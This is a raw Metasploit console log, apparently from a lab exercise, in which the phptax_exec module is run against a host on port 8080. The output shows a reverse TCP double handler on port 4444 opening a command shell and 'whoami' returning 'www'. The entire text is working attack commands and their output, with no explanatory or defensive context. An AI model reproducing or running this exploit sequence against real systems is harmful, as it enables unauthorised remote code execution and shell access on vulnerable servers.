 msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.141.134:4444
[*] 192.168.141.1478080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wpgMIzVrjZweJ6w5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo 4szbRpsdyIECjlDa;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Escape: not found\r\n4szbRpsdyIECjlDa\r\n"
[*] Reading from socket B
[*] B: "wpgMIzVrjZweJ6w5\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.141.134:4444 -> 192.168.141.147:22452) at 2020-02-12 11:50:51 -050
whoami
www